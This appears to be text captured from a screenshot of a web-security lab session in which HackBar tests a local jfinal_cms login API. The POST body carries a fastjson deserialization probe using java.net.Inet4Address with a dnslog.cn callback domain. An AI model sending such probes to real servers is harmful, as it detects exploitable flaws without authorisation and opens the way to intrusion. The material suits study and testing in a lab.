 localhost:8081/jfinal_cms/api/action/login?version=1.0.1&apiNo=1000000&time=20170314160401
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定... C (20条消息) upload-la...
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
msg: "用户名不能为空"
apiNo: "1000000"
code: -1001
data: null
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://localhost:8081/jfinal_cms/api/action/login?version=1.0.1&apiNo=1000000&time=20170314160401
Split URL
Execute
Post data Referer User Agent Cookies Clear All
p={"@type":"java.net.Inet4Address","val":"xxx.d890r6.dnslog.cn"}